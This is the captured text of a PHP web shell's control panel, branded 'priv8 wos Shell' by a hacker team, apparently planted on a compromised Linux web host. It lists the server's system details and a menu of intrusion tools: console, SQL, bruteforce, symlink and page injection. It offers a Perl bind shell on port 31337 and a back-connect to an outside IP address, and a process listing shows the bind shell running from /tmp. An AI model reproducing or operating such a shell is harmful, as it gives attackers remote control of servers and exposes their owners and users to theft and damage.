 BLACK SMITH
HACKERS TEAM
Uname: Linux server.comnix.com.br 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC 2017 x86_64 [exploit-db.com]
User: 1008 ( arzmovei ) Group: 1009 ( arzmovei )
Php: 5.6.31 Safe mode: OFF [ phpinfo ] Datetime: 2017-10-27 08:26:52
Hdd: 464.28 GB Free: 394.78 GB (85%)
Cwd: /home/arzmovei/public_html/at/ drwxr-xr-x [ home ]
Windows-1251
Server IP:
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Symlink ] [ Safe Mode ] [ page Inject ] [ Logout ] [ Self remove ]
Network tools
Bind port to /bin/sh [perl]
Port: 31337 >>
Back-connect [perl]
Server: 103.208.152.35 Port: 31337 >>
arzmovei 5501 0.0 0.0 31088 912 ? S Oct26 0:00 perl /tmp/bp.pl 31337
arzmovei 11916 0.0 0.0 9724 1144 ? S 10:26 0:00 sh -c ps aux | grep bp.pl
arzmovei 11918 0.0 0.0 9048 660 ? S 10:26 0:00 grep bp.pl
Change dir:
/home/arzmovei/public_html/at/ >>
Make dir: (Writeable)
>>
Execute:
>>
Read file:
>>
Make file: (Writeable)
>>
Upload file: (Writeable)
Browse... No file selected. >>
-=+ priv8 wos Shell Ver 1.0, © Bangladesh Blacksmith Hackers Team. ReCoded By - MrGHOST -+=-